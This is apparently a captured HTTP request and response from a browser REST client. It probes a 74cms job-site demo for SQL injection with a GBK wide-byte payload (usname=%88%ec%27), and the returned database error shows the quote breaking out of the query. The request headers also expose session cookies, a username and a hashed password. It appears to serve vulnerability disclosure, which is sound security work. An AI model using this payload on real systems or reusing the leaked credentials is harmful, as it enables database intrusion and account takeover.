 http://demo.74cms.com/plus/ajax_user.php?act=check_usname
GET POST PUT PATCH DELETE HEAD OPTIONS Other
Raw Form Files (0) Payload
Encode payload Decode payload
usname=%88%ec%27
application/x-www-form-urlencoded Set "Content-Type" header to overwrite this value.
Clear Send
Status 200 OK ? Loading time: 273 ms
Request headers
X-DevTools-Emulate-Network-Conditions-Client-Id: 707BD10E-81C3-72EB-15F6-C462E43A0ED6
Origin: chrome-extension://hgmloofddffdnphfgcellkdfbfbjeloo
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: safedog-flow-item=985820B3877EFDDF09BE315DBFD0DBB3; PHPSESSID=4759cfb826230635e2d455103cf06784;
bdshare_firstime=1413381054342; QS[view_resume_log][6]=6; QS[view_resume_log][29]=29; QS[view_resume_log][20]=20;
Hm_lvt_3ab97feb2196ed38aebc0f09cb077f79=1413440626,1413789576,1413789669;
Hm_lpvt_3ab97feb2196ed38aebc0f09cb077f79=1413793460; QS[uid]=196; QS[username]=xiaow1982;
QS[password]=4cf44cf7eef0a9b7e72c4663a1cc536a; QS[utype]=1; QS[pmscount]=0
Response headers
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Date: Thu, 23 Oct 2014 08:00:04 GMT
Pragma: no-cache
Content-Type: text/html;charset=gb2312
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: IIS
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
Raw Parsed Response
Open output in new window Copy to clipboard Save as file Open in JSON tab
Error：Query error:select * from qs members where username = '&#35612;'' LIMIT 1